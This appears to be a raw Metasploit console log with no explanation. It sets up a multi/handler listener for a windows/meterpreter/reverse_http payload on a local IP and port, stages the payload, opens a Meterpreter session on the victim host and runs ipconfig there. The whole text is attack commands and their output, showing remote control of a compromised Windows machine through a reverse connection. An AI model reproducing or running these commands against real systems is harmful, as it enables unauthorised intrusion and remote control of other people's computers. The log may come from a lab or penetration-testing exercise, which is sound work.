 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 192.168.8.133
lhost => 192.168.8.133
msf6 exploit(multi/handler) > set lport 13782
lport => 13782
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.8.133:13782
[!] http://192.168.8.133:13782 handling request from 192.168.8.133; (UUID: 85xkkpfh) Without a database connected that pay
d UUID tracking will not work!
[*] http://192.168.8.133:13782 handling request from 192.168.8.133; (UUID: 85xkkpfh) Staging x86 payload (176220 bytes) ..
[!] http://192.168.8.133:13782 handling request from 192.168.8.133; (UUID: 85xkkpfh) Without a database connected that pay
d UUID tracking will not work!
[*] Meterpreter session 5 opened (192.168.8.133:13782 -> 127.0.0.1) at 2022-05-22 01:16:32 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff